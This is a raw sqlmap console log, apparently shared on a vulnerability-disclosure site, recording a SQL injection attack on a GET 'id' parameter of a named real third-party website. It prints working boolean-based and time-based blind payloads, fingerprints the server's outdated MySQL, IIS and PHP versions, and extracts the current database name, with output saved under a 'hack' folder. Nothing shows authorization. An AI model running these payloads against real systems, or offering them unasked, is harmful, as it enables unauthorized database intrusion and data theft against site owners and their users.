 sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:36:27
[09:36:28] [INFO] resuming back-end DBMS 'mysql'
[09:36:28] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=110 AND 2522=2522
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=110 AND SLEEP(5)
---
[09:36:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2000
web application technology: PHP 5.2.5, Microsoft IIS 5.0
back-end DBMS: MySQL 5.0.11
[09:36:28] [INFO] fetching current database
[09:36:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:36:28] [INFO] retrieved:
[09:36:29] [WARNING] reflective value(s) found and filtering out
shipin
current database: 'shipin'
[09:36:52] [INFO] fetched data logged to text files under 'F:\hack\SqlMap\SQLMAP
~1\Bin\output\shipin.mdjedu.net'
www.wooyun.org
[*] shutting down at 09:36:52